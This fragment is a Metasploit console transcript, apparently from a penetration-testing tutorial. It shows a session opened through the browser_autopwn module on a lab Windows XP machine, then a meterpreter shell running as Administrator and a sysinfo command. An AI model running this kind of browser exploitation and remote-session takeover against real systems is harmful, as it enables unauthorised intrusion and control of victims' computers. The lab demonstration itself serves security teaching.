 msf  auxiliary(browser_autopwn) > sessions -i
Active sessions
===============
  Id  Type                   Information
Connection
  --  ----                   -----------
----------
  1   meterpreter x86/win32  NIPUN-DEBBE6F84\Administrator @ NIPUN-DEBBE6F84
192.168.65.132:3333 -> 192.168.65.129:1058
msf  auxiliary(browser_autopwn) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : NIPUN-DEBBE6F84
OS              : Windows XP (Build 2600, Service Pack 2).
Architecture    : x86
System Language : en_US
Meterpreter     : x86/win32
meterpreter >